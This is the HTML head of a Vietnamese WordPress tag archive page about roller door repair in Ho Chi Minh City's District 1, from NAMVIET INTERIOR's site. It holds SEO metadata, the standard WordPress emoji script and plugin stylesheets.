

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuacuonchinhhang.com/tag/sua-chua-cua-cuon-tai-quan-1/
body_size: 27722
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://cuacuonchinhhang.com/xmlrpc.php" />
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lưu trữ sửa chữa cửa cuốn tại quận 1 - CÔNG TY TNHH NAMVIET INTERIOR</title>
	<link rel="canonical" href="https://cuacuonchinhhang.com/tag/sua-chua-cua-cuon-tai-quan-1/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lưu trữ sửa chữa cửa cuốn tại quận 1 - CÔNG TY TNHH NAMVIET INTERIOR" />
	<meta property="og:url" content="https://cuacuonchinhhang.com/tag/sua-chua-cua-cuon-tai-quan-1/" />
	<meta property="og:site_name" content="CÔNG TY TNHH NAMVIET INTERIOR" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cuacuonchinhhang.com/tag/sua-chua-cua-cuon-tai-quan-1/","url":"https://cuacuonchinhhang.com/tag/sua-chua-cua-cuon-tai-quan-1/","name":"Lưu trữ sửa chữa cửa cuốn tại quận 1 - CÔNG TY TNHH NAMVIET INTERIOR","isPartOf":{"@id":"https://cuacuonchinhhang.com/#website"},"primaryImageOfPage":{"@id":"https://cuacuonchinhhang.com/tag/sua-chua-cua-cuon-tai-quan-1/#primaryimage"},"image":{"@id":"https://cuacuonchinhhang.com/tag/sua-chua-cua-cuon-tai-quan-1/#primaryimage"},"thumbnailUrl":"https://cuacuonchinhhang.com/wp-content/uploads/2021/03/5-bi-quyet-tiet-kiem-chi-phi-sua-chua-cua-cuon-tai-quan-1-co-the-ban-chua-biet-01.png","breadcrumb":{"@id":"https://cuacuonchinhhang.com/tag/sua-chua-cua-cuon-tai-quan-1/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://cuacuonchinhhang.com/tag/sua-chua-cua-cuon-tai-quan-1/#primaryimage","url":"https://cuacuonchinhhang.com/wp-content/uploads/2021/03/5-bi-quyet-tiet-kiem-chi-phi-sua-chua-cua-cuon-tai-quan-1-co-the-ban-chua-biet-01.png","contentUrl":"https://cuacuonchinhhang.com/wp-content/uploads/2021/03/5-bi-quyet-tiet-kiem-chi-phi-sua-chua-cua-cuon-tai-quan-1-co-the-ban-chua-biet-01.png","width":700,"height":500},{"@type":"BreadcrumbList","@id":"https://cuacuonchinhhang.com/tag/sua-chua-cua-cuon-tai-quan-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://cuacuonchinhhang.com/"},{"@type":"ListItem","position":2,"name":"sửa chữa cửa cuốn tại quận 1"}]},{"@type":"WebSite","@id":"https://cuacuonchinhhang.com/#website","url":"https://cuacuonchinhhang.com/","name":"CÔNG TY TNHH NAMVIET INTERIOR","description":"Cửa cuốn chính hãng","publisher":{"@id":"https://cuacuonchinhhang.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cuacuonchinhhang.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://cuacuonchinhhang.com/#organization","name":"CÔNG TY TNHH NAMVIET INTERIOR","url":"https://cuacuonchinhhang.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://cuacuonchinhhang.com/#/schema/logo/image/","url":"https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png","contentUrl":"https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png","width":487,"height":296,"caption":"CÔNG TY TNHH NAMVIET INTERIOR"},"image":{"@id":"https://cuacuonchinhhang.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CÔNG TY TNHH NAMVIET INTERIOR &raquo;" href="https://cuacuonchinhhang.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CÔNG TY TNHH NAMVIET INTERIOR &raquo; Dòng bình luận" href="https://cuacuonchinhhang.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ CÔNG TY TNHH NAMVIET INTERIOR &raquo; sửa chữa cửa cuốn tại quận 1" href="https://cuacuonchinhhang.com/tag/sua-chua-cua-cuon-tai-quan-1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cuacuonchinhhang.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cuacuonchinhhang.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cuacuonchinhhang.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qlttf-frontend-css' href='https://cuacuonchinhhang.com/wp-content/plugins/wp-tiktok-feed/build/frontend/css/style.css?ver=4.4.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}
</style>
<link rel='stylesheet' id='Ws247_aio_ct_button_aio_ct_button.css-css' href='https://cuacuonchinhhang.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/aio_ct_button.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='Ws247_aio_ct_button_fontawesome-6.6.0-css' href='https://cuacuonchinhhang.com/wp-content/plugins/all-in-one-contact-buttons-wpshare247/assets/js/fontawesome-free-6.6.0/css/all.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cuacuonchinhhang.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3Anormal&#038;subset=latin%2Cvietnamese&#038;ver=6.7.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://cuacuonchinhhang.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11116-css' href='https://cuacuonchinhhang.com/wp-content/uploads/elementor/css/post-11116.css?ver=1766472299' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11364-css' href='https://cuacuonchinhhang.com/wp-content/uploads/elementor/css/post-11364.css?ver=1766472299' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://cuacuonchinhhang.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.39.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}


</style>
